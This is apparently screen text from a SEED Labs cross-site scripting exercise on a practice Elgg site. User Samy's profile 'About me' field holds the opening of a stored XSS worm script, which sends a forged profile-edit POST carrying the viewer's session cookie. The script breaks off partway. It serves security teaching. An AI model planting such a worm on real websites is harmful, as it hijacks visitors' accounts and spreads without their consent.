 File Edit View History Bookmarks Tools Help 2:48 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit Google
Most Visited Getting Started Seed Labs
elgg. Settings Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups More Search
Edit profile
My display name
Samy
Edit avatar
Edit profile
About me Add editor
<p>&nbsp;</p>
<script id="worm" type="text/javascript">// <![CDATA[
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST","http://www.xsslabelgg.com/action/profile/edit",true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Keep-Alive","300");
Ajax.setRequestHeader("Connection","keep-alive");
Ajax.setRequestHeader("Cookie",document.cookie);
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Public
Brief description
Samyismyhero